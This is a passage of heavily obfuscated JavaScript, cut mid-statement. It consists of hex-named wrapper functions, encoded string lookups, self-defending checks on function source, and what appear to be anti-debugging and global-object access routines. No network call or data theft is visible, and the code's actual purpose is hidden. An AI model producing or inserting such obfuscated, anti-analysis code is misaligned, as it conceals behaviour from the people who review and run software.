_0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return _0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function _0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return _0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function _0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return _0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return _0x433af6[_0x1daa99(0x1a2,'4LaX',-0x98,0x14c,0x73)+_0x3b20e7(0x5ad,0x63b,0x627,0x6c8,'!wQM')]()[_0x1daa99(0x19c,'!28]',0x11c,0x2f3,0x23f)+'h'](WTuDNf[_0x3feaeb(0xf6,0x1a6,0x155,')3*Q',0x11c)])[_0x3b20e7(0x43c,0x4cb,0x44c,0x356,'3Dv%')+_0x3cc988(0x622,'AMN4',0x597,0x568,0x675)]()[_0x3cc988(0x69a,'8(FK',0x587,0x7cb,0x687)+_0x3b20e7(0x557,0x641,0x4c2,0x600,'a)gw')+'r'](_0x562866)[_0x274f58(0x245,0x376,'S0cX',0x37d,0x2a2)+'h'](WTuDNf[_0x274f58(0x365,0x301,'A$&b',0x2eb,0x360)]);else{if(_0x2eefda){if(_0x1c96e2[_0x3b20e7(0x3c7,0x3a8,0x377,0x4b7,'4@iH')](_0x1c96e2[_0x3feaeb(0xff,0x10e,-0x2d,'Lg!]',0x91)],_0x1c96e2[_0x1daa99(0x26a,'[Dtu',0x1df,0x1b6,0x1dc)])){let _0x26e8a8;try{_0x26e8a8=WTuDNf[_0x274f58(0x340,0x466,'95W)',0x2c0,0x2a4)](_0x2c3422,WTuDNf[_0x3feaeb(-0x161,-0x72,-0x11b,'gMgH',-0xb5)](WTuDNf[_0x3cc988(0x6de,'S0cX',0x662,0x6bc,0x6c7)](WTuDNf[_0x3cc988(0x5d6,']GDZ',0x4fd,0x5d2,0x504)],WTuDNf[_0x3feaeb(-0x34,-0xc7,-0x138,'CtAy',-0x5e)]),');'))();}catch(_0x195579){_0x26e8a8=_0x44b04d;}return _0x26e8a8;}else{const _0x299879=_0x2eefda[_0x3b20e7(0x5b9,0x6f1,0x558,0x526,'@aAE')](_0x13aa61,arguments);return _0x2eefda=null,_0x299879;}}}}:function(){};return _0x2552ce=![],_0x4268fd;}else{const _0x34eff2=function(){let _0x34f472;function _0x3297ac(_0x2585ba,_0x53ad4c,_0x326cbc,_0x389206,_0x3af08a){return _0x4d73ed(_0x2585ba-0x16b,_0x53ad4c,_0x326cbc-0xcc,_0x389206-0x194,_0x2585ba-0x177);}function _0x47a9af(_0x295bda,_0x2bd3b5,_0x10a775,_0x5e8b61,_0x9a0693){return _0x537220(_0x295bda-0x57,_0x295bda-0x298,_0x10a775-0x1ec,_0x5e8b61-0xc0,_0x2bd3b5);}try{_0x34f472=WTuDNf[_0x47a9af(0x20e,'4LaX',0x151,0x247,0xd2)](_0x411950,WTuDNf[_0x47a9af(0x1e7,'vCe4',0x2c5,0xf7,0x13a)](WTuDNf[_0x47a9af(0x3d3,'a)gw',0x4da,0x505,0x41a)](WTuDNf[_0x7c521d(0x40d,0x352,0x43d,'$*DE',0x2c0)],WTuDNf[_0x3297ac(0x276,'HjUa',0x149,0x173,0x165)]),');'))();}catch(_0x25a27f){_0x34f472=_0x4e1bed;}function _0x7c521d(_0x2e46c6,_0x5427b0,_0x5b2778,_0x374b10,_0x56fdee){return _0x4d73ed(_0x2e46c6-0x15f,_0x374b10,_0x5b2778-0x3d,_0x374b10-0x20,_0x5427b0-0x227);}function _0xefa92b(_0x2b75e0,_0x13e8f5,_0x3e3114,_0x368c1d,_0x53d936){return _0x33ad74(_0x2b75e0-0x9d,_0x13e8f5-0x120,_0x3e3114-0xa6,_0x368c1d-0x66,_0x53d936);}function _0x1085df(_0xd8cbb,_0x3a7a4f,_0x298cb2,_0x43b06d,_0x26af4a){return _0x33ad74(_0xd8cbb-0x132,_0x43b06d- -0x16b,_0x298cb2-0x62,_0x43b06d-0x4e,_0x26af4a);}return _0x34f472;},_0x357533=sifauC[_0x44b33c(0x7be,0x7cd,0x750,'gw4#',0x686)](_0x34eff2);_0x357533[_0x44b33c(0x5b5,0x5bc,0x564,'Y!fS',0x4bf)+_0x537220(0xca,0x17,0x146,-0x7,'zPWl')+'l'](_0x5b4cb6,-0x3*0xab5+-0x15+0x2fd4);}};}}()),_0x5e5213=_0x57bac5[_0x4bfa48(-0x14c,0x69,'gw4#',-0x1,-0x36)](_0x5b5289,this,function(){function _0x18aeda(_0x2af73b,_0x2639ed,_0x29d8f7,_0x493db5,_0x6caed1){return _0x4aef37(_0x2639ed-0x3e8,_0x2639ed-0x1c7,_0x29d8f7-0x1d8,_0x6caed1,_0x6caed1-0x191);}function _0x5b0ffb(_0x18ddc9,_0x321c63,_0x40e2d7,_0x128b1e,_0x2ecc36){return _0x1833d7(_0x2ecc36,_0x321c63-0x1f,_0x40e2d7-0x10c,_0x128b1e-0x57,_0x321c63- -0x4cb);}function _0x151a4a(_0x1c70e4,_0x25ff5a,_0x1313aa,_0x5724eb,_0x76ea5){return _0xc0325b(_0x1c70e4-0x143,_0x25ff5a-0x1de,_0x5724eb-0x24,_0x5724eb-0x45,_0x76ea5);}const _0x4429dd={'BjRfA':function(_0x5a7ece,_0x23c577){function _0x35bb58(_0x1a3a41,_0x2703eb,_0x3f0415,_0x118438,_0x5921fa){return _0x27c1(_0x5921fa- -0x1cd,_0x118438);}return _0x57bac5[_0x35bb58(-0x47,0x128,0x171,'bXhx',0x3c)](_0x5a7ece,_0x23c577);},'gAZIN':_0x57bac5[_0x18aeda(0x73a,0x640,0x745,0x52b,'MNZC')],'uqajj':_0x57bac5[_0x437217(0x612,0x668,0x58e,0x5b0,'Ogp[')],'HugyZ':_0x57bac5[_0x18aeda(0x53d,0x667,0x5a1,0x752,'MNZC')],'zvfhO':_0x57bac5[_0x437217(0x5e5,0x742,0x7ce,0x6c3,'l1J!')]};function _0x4ae8e9(_0x43569e,_0x1ff77a,_0xd669d5,_0x5a2117,_0x4cedd3){return _0x4bfa48(_0x43569e-0x142,_0x1ff77a-0x24,_0xd669d5,_0x5a2117-0x1dd,_0x4cedd3-0x25);}function _0x437217(_0x2bd6e0,_0x12b8a3,_0x47ce7c,_0x58001e,_0xd2cd7d){return _0xc0325b(_0x2bd6e0-0x82,_0x12b8a3-0xe7,_0x58001e-0x72,_0x58001e-0x128,_0xd2cd7d);}if(_0x57bac5[_0x437217(0x6cc,0x76c,0x763,0x708,'a)gw')](_0x57bac5[_0x5b0ffb(-0xc,-0xc,0x129,0x97,'*uVT')],_0x57bac5[_0x18aeda(0x574,0x552,0x426,0x67e,'bUH1')]))_0x514e66=_0x223b2e;else{const _0x48bf42=function(){function _0x5f50e2(_0x1f3380,_0x2f1a69,_0x22ebb9,_0x5f21ba,_0x4f013f){return _0x151a4a(_0x1f3380-0x1c4,_0x2f1a69-0x1b9,_0x22ebb9-0x1f,_0x22ebb9- -0x35f,_0x4f013f);}function _0x18c875(_0x23ff51,_0x5eee88,_0xc2c639,_0x4f2335,_0x48359a){return _0x437217(_0x23ff51-0x33,_0x5eee88-0x2d,_0xc2c639-0x51,_0x23ff51- -0x654,_0x5eee88);}function _0x338c76(_0x361af8,_0x32deb8,_0x371b05,_0x43ca33,_0x53881e){return _0x18aeda(_0x361af8-0x121,_0x371b05- -0x176,_0x371b05-0x71,_0x43ca33-0x115,_0x53881e);}const _0x230562={};_0x230562[_0x18c875(-0x4a,'S0cX',0x7a,-0x4d,-0xec)]=_0x57bac5[_0x338c76(0x27d,0x400,0x314,0x38e,'u(ZG')];function _0x31e396(_0x339950,_0x64759b,_0x4dac83,_0x123dc1,_0x488593){return _0x5b0ffb(_0x339950-0x24,_0x4dac83- -0x1de,_0x4dac83-0xa0,_0x123dc1-0xc0,_0x123dc1);}function _0x11d92e(_0x10f2ab,_0x3bb0bd,_0x42c8bb,_0x31c44b,_0x980a8){return _0x151a4a(_0x10f2ab-0x16f,_0x3bb0bd-0xf8,_0x42c8bb-0x146,_0x31c44b- -0x38d,_0x980a8);}const _0x971baa=_0x230562;if(_0x57bac5[_0x18c875(-0x144,'AMN4',-0x283,-0x105,-0x16f)](_0x57bac5[_0x338c76(0x2e2,0x34c,0x34a,0x432,'Lg!]')],_0x57bac5[_0x5f50e2(0x352,0x35c,0x267,0x122,'WA7p')])){const 